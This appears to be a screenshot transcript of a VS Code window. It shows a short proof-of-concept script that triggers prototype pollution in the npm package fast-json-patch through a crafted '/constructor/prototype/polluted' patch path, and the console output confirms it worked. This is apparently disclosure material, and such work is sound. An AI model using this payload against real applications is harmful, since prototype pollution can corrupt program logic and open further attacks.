 File Edit Selection View Go Run Terminal Help poc.js - test - Visual Studio Code
EXPLORER ...
JS poc.js JS duplex.js JS core.js
OPEN EDITORS
JS poc.js
JS duplex.js node_...
JS core.js node_mod...
TEST
OUTLINE
NPM SCRIPTS
JS poc.js > ...
1 const fastjsonpatch = require('fast-json-patch');
2 const a = {};
3 const patch = [{op: "replace", path: "/constructor/prototype/polluted", value: "Prototype Pollution"}];
4 fastjsonpatch.applyPatch(a, patch);
5
6 console.log(a.polluted)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] node "c:\Users\whwjd\OneDrive\바탕 화면\test\poc.js"
Prototype Pollution
[Done] exited with code=0 in 0.109 seconds
0 0 Connected to Discord Ln 6, Col 24 Spaces: 4 UTF-8 CRLF JavaScript